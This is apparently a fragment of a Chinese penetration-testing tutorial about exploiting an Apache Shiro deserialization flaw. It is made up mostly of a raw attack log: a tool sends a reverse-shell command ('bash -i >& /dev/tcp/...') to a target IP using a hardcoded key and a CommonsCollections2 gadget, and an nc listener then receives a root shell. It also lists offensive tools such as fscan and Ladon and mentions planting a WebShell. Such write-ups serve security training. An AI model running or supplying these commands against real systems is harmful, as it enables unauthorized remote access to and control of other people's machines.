 http://218.76.8.99:38080/sh/
命令 bash -i >& /dev/tcp/47.101.214.85/5678 0>&1 执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
dev
etc
fscan
fscan_amd64
home
Ladon.exe
lib
lib64
media
mnt
opt
ping.sh
proc
re_56666.elf
result.txt
root
run
sbin
srv
sys
tmp
tmpstinger_server
usr
var
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method LinuxEcho
[*] Executing command: bash -i >& /dev/tcp/47.101.214.85/5678 0>&1...
→ ~/tools → nc -lvvp 5678
Listening on [0.0.0.0] (family 0, port 5678)
Connection from 218.76.8.99 21841 received!
bash: no job control in this shell
[root@shiro /]#
[root@shiro /]#
[root@shiro /]#
蚁景网安
du.hetianlab.com